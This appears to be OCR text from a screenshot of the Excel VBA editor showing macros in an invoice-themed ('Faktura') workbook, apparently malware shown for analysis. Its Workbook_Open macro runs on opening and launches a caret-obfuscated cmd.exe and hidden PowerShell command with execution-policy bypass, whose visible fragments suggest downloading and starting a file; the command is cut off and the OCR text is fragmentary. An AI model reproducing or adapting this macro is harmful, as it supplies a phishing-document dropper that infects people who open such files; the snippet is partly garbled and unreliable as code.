 Project - VBAProject
VBAProject (4a1b36023
Microsoft Excel Objects
Arkusz1 (Faktura)
ThisWorkbook
Modules
Workbook
Open
Function bigbiglos()
bigbiglos = """" + ""
End Function
Function sandaltree()
efo = "" + "  "
sandaltree = efo + "-" + "e"
End Function
Sub Workbook_Open()
If xlCategory > 0 Then
horrorr = martyni & bigbiglos
'''''''Shelleeee horrorr, 0
Debug.Print horrorr
MsgBox horror, vbCritical, "Naprawdê myœlisz, ¿e nie jestem virusem?"
Shell "cMd.exe   /c ""p^Ow^ERS^hel^l^.e^x^e^  -nO^l -No^Ni^Nt^  -W^InDO^ws^ 1 -NoprO^FIle^  -eX^Ec^U  B^Ypa^S^s $fos=''',''';$hit='dfil';$fd=');sta';
End If
Immediate
cMd.exe   /c "p^Ow^ERS^hel^l^.e^x^e^  -nO^l -No^Ni^Nt^  -W^InDO^ws^ 1 -NoprO^FIle^  -eX^Ec^U  B^Ypa^S^s $fos=''',''';$hit='dfil';$fd=');sta';$dr='(ne';$
Properties - ThisWorkbook
ThisWorkbool Workbook
Alphabetic
Categorized